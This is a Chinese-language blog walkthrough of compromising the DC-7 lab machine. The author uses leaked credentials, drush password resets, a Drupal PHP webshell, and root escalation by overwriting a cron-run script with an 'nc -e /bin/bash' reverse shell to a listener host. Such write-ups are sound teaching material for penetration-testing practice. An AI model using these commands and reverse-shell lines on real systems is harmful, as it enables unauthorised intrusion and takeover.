

信息收集

老生常谈了,直接放图了。



还是传统艺能,22和80端口,不过这次是Apache的中间件,Debian系统,嗯,先记着。访问web端进一步收集信息



好家伙,看着英文意思是escape the sandbox哇,沙盒逃离?意思是我之后get的shell可能是一个docker?好家伙,先扫描目录吧。

1 | [19:36:26] 200 - 18KB - /LICENSE.txt |



大致扫出来了以上的目录,然后顺便也确定了CMS,同DC-1,也是Drupal。(但是版本上肯定要比DC-1高了,就不是直接msf能搞定的了)



web端的robots.txt文件显示,大多的目录我们都无法查看。思路又断了,,,

寻找利用点





查了一下思路,,,这居然要从CMS下的@DC7USERS,从twitter找到他的github账号,上面有这个网站的源码。。。从这里代码审计。。。

QAQ,厉害了,还能这么来。直接在config.php里面发现了账号密码…(⊙_⊙;)……(⊙_⊙;)…



那就登录试试呗



很奇怪啊,一直错误,那就说明不是这个的账号密码,,,一个想法突然出现了⊙﹏⊙∥,不会是ssh登录的账号密码吧,但转念一想也很有可能,前面web端设计那么简单,那估计就验证了我之前的猜测,这是个沙盒逃离的docker

登,,,登上去了,还真是。。。





试了一下SUID权限的命令,嗯,exim4没有权限利用,其他也一样,也就是说路线不在这里。同时还发现mbox这个文件里有很多的信息





首先提到了一个脚本,在/opt/scripts下的一个脚本,查看这个脚本得到的,应该是drupal这个CMS用到的东西,且分配权限给了root和www-data这两个



这个脚本能够使用,也就是说该靶机配置了drush这个shell,通过这个shell,我们能做很多很多事情,参考该链接 我是链接

同时,这个web目录并没有发现hash转换的脚本,也就是说直接改密码即可。

1 | drush user-password admin --password=”newpassword” |



OK,来登录CMS的admin账户XD

QAQ我是万万没想到,我在这个登录卡了这么这么久,,,最后分析原因我猜测

- 第一次修改完密码,我直接去登录了,但实际上要等一会儿,等发送邮件后,那个脚本显示了,定期执行脚本,实现对数据库和站点代码进行备份加密,并删掉了原来的,只留下加密后的。所以新密码上传更新有一段时间

- 第二点就是,我直接错误登录太多次被ban了,,,然后我还不知道,,,还一直改密码输入,,,最后查了drupal的官网,使用了解除锁定命令在等冷却才登录上去了。。。

1 | drush php-eval 'db_query("DELETE FROM 'flood'");' |

解锁命令如上。。。









此时思路大致就是,因为这个dc7user的账号我们并不能获得任何提权的有用信息(SUID权限被限制了),所以只好从web反弹一个www-data的shell,因为前面的脚本用户大多都是root和www-data,此时我们先给drupal安装php模块(这里我是直接从官网的url来安装,方便,且避免了本地解压之类的错误)

安装完比之后激活(下面第二个),勾选再install

OK了第一个思路是一句话木马,然后传马,连webshell,反弹。第二个方法是直接用msfvenon来生成马。这里我还是选择再相信蚁剑一次。。。

1 | #随便发布一篇文章,然后内容为一句话木马 |

蚁剑上正常填,这里我是直接对着welcome的文章修改的,所以url直接就可以填写下面那个了。

url: http://192.168.1.10/ 密码123

好家伙成了一次!泪目哇QWQ



直接打开虚拟终端,nc反弹shell,kali本地监听回弹,转为交互式shell(一个字母也不要输错,,,我输错了个单引号又卡了一会儿。。。)

1 | python -c "import pty;pty.spawn('/bin/bash')" |

OK,再次回到这个位置,现在我是www-data用户了,有权限执行这个脚本了,一个显然的思路就是,修改该脚本内容提权。



这里提权我有一个小小的疑问,放尾声说,因为该脚本一定时间就会执行,所以可以直接再次nc反弹一个shell到kali上,那也就是

1 | echo "nc -e /bin/bash 192.168.1.11 777" > /opt/scripts/backups.sh#直接覆盖 |



OK,等待了一会儿,有了回弹shell

果然是root!

XD

尾声

又学到了点东西,很开心XD,但是关于这个原理我不是很清楚,就是那个定时执行的脚本,有两个用户有权限使用root和www-data,但时为什么我使用www-data用户修改脚本nc反弹shell,会直接回弹出来root???

是因为我本身占用了www-data用户吗???

这里有点不太明白。

最后,还是猜错了,我以为开始的意思是逃离容器的思路XD,虚惊一场

- 本文作者: Isabella

- 本文链接: https://username.github.io/2021/02/23/DC7靶机渗透记录/

- 版权声明: 本博客所有文章除特别声明外,均采用 MIT 许可协议。转载请注明出处!